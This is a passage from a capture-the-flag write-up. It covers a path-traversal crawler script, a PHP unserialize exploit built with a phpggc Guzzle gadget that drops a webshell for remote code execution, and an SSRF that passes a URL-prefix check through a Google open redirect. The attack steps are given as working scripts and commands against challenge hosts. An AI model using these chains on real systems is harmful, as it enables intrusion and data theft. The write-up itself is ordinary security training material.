            "$type":"NoteSafe.Services.FileSystemService, NoteSafe",
            "FilePath": path}).text

ls   = lambda folder: s.get(base+"/api/Files/list", params={"folder": folder}).json()
hit  = lambda t: any(x in t.upper() for x in ("prelim{"))

root = "../../../../"
todo = [root]

while todo:
    cur = todo.pop()
    j = ls(cur)
    print(f"== {cur} ==")
    print(json.dumps(j, indent=2))
    for f in j.get("files", []):
        name = f["name"]
        if name.lower().startswith("flag"):
            out = read("/" + name)
            if hit(out):
                print("[+] found", name, "\n", out)
                sys.exit()

    for d in j.get("directories", []):
        todo.append(os.path.join(cur, d["name"]))
print("no flag")
Metasnoop 🩸
For the metasnoop challenge, we were given a website where we can upload image and it will analyze the file for us.


Further inspection into the code, I found out that libArchive.php uses unserialize and it looks very interesting.
        // 4. Read custom data (metadata) itself
        if ($this->customDataLength > 0) {
            fseek($this->fileHandle, $currentOffset);
            $customDataSerialized = fread($this->fileHandle, $this->customDataLength);
            if (strlen($customDataSerialized) !== $this->customDataLength) {
                 $readLen = strlen($customDataSerialized);
                 $pos = ftell($this->fileHandle);
                 throw new \RuntimeException("Could not read custom data. Expected {$this->customDataLength} bytes starting at offset {$currentOffset}, but read {$readLen} bytes. File pointer now at {$pos}");
            }
            $this->customData = @unserialize($customDataSerialized);
            $currentOffset += $this->customDataLength;
        } else {
            $this->customData = null;
        }
Right after reading the raw metadata blob, the archive reader does this:
$this->customData = @unserialize($customDataSerialized);
Because all of $customDataSerialized comes straight from the attacker-controlled file, you will be able to do deserialization. Now we just have to generate the deserialization payload in PHP :)
At the same time, you must also satisfy these conditions to make sure unserialize is triggered properly.
-
Stub: File must start with
<?php __HALT_COMPILER(); ?>. -
Non-zero customDataLength: In your index header, the 4-byte LE field for
customDataLengthmust be set to the length of your serialized payload (example:pack("V", strlen($payload))), not zero. -
Payload: Append your
serialize(...)bytes right after that header so the code callsunserialize()on them.

In this challenge, I utilized phpggc with Guzzle gadget since we have Guzzle together in the vendor folder.
Metasnoop Solution
cat > shell.txt <<'EOF'
<?php system('cp /flag-* /var/www/html/temp/flag.txt'); ?>
EOF


php ./phpggc Guzzle/FW1 /var/www/html/temp/shell.php shell.txt > gadget.ser

#
php -r '
$stub = "<?php __HALT_COMPILER(); ?>";
$pl   = file_get_contents("gadget.ser");
echo $stub
   . pack("V",16) . pack("V",0) . pack("v",0) . pack("V",0) . pack("V",0)
   . pack("V",strlen($pl))
   . $pl;
' > evil.arc
Upload the generated .arc file and then visit the shell to trigger the RCE (maybe this step can be shortened to just cat the flag haha)
http://152.42.220.146:29548/temp/shell.phpFlag will then be located here
http://152.42.220.146:29548/temp/flag.txtGoogs

We were given a website where we can search for a user
Looking into the source code, the flag is stored here and can be retrieved by visiting the /internal-endpoint with the specified credentials. This smells like SSRF?
@login_app.route('/internal-login', methods=['GET'])
def login():
    username = request.args.get('username')
    password = request.args.get('password')
    if username == "admin" and password == "S3cr3tP@ssw0rd":
        return jsonify({"flag": flag})
    else:
        return jsonify({"error": "Invalid credential"}), 403

def run_login_app():
    login_app.run(host='127.0.0.1', port=1337)
In this code block below, which is the front exposed app, we can see that the /fetch endpoint seems like a good candidate for SSRF. Though big problem with it is that it checks if url starts with https://google.com/url?q= which is pretty annoying given that we can’t control the path since the input is appended directly into the params portion.
@app.route('/fetch', methods=['GET'])
def fetch():
    url = request.args.get('url')
    if not url:
        return jsonify({"error": "Please provide a URL with ?url=<target_url>"}), 400

    if not (url.startswith('https://google.com/url?q=')):
        return jsonify({"error": "Nice one, but not today"}), 400

    try:
        response = requests.get(url, timeout=5)
        content = response.text
    except requests.exceptions.RequestException as e:
        content = "Request failed"

    return render_template('dashboard.html', url=url, content=content)
Googs Solution
Luckily in Google, there’s a few open redirect tricks and one of them that can be utilized for this case is by using Gmail to generate a redirect link with usg parameter for us.
Easiest way to solve this, send yourself an email with the URL inside the email body.
http://127.0.0.1:1337/internal-login?username=admin&password=S3cr3tP%40ssw0rd
Next, is to right click on the URL, and click on Inspect Element, and you can easily get the Google Open Redirect URL to the internal login endpoint :)

With all this, the final solution is to just send the link to /fetch and you’ll get the flag.
curl "http://152.42.220.146:61618/fetch?url=https://google.com/url?q=http%3A%2F%2F127.0.0.1%3A1337%2Finternal-login%3Fusername%253Dadmin%2526password%253DS3cr3tP%252540ssw0rd%26source%3Dgmail%26ust%3D1751201431515000%26usg%3DAOvVaw3I8qSr-63zgZgqT44HxchH"Noway 🩸

For this challenge we were given a website where we can put our own code inside and somehow “Get from Github”, though this feature is disabled by default.
